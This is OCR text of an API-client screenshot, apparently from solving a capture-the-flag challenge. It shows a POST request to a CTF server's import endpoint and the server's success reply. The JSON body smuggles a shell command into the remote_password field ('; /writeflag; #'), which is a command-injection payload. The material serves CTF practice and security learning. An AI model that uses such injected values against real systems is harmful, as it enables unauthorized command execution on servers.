 主窗口 Yim1ngs
项目概览 GET 未命名接口 快捷请求 请选择环境
POST http://node1.hgame.vidar.club:31801/api/import 发送 保存 保存为接口
接口管理
Params Body 1 Headers 9 Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary GraphQL msgpack
自动化测试
动态值 格式化
1 {
2 "remote_host": "localhost",
3 "remote_port": "3306",
4 "remote_username": "user",
5 "remote_password": "; /writeflag; #",
6 "remote_database": "remotedb",
7 "local_database": "localdb"
8 }
分享文档
请求历史
项目设置
邀请成员
Body Cookie Header 3 控制台 实际请求 分享
200 215 ms 55 B
Pretty Raw Preview Visualize JSON utf8
1 {
2 "message": "Data imported successfully",
3 "success": true
4 }
在线 Cookie 管理